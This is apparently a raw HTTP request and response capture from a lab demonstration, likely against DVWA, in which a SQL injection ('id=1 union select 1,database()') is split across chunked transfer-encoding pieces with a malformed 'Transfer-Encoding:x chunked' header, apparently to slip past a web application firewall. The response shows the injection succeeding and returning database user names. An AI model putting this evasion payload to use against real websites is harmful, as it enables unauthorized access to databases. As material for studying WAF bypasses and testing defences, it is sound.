 POST /test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Origin:
Connection: close
Referer:
Cookie: security_session_verify=5d34332b4766cd1a260a18e103b16ad0
Transfer-Encoding:x chunked
Upgrade-Insecure-Requests: 1
4
id=1
6
+union
7
+select
2
+1
7
,databa
4
se()
0
HTTP/1.1 200 OK
Date: Fri, 26 Jun 2020 09:23:07 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 82
Connection: close
Content-Type: text/html; charset=UTF-8
<hr/>user_id:1<br/>user_name:admin<br/><hr/>user_id:1<br/>user_name:dvwa<br/><hr/>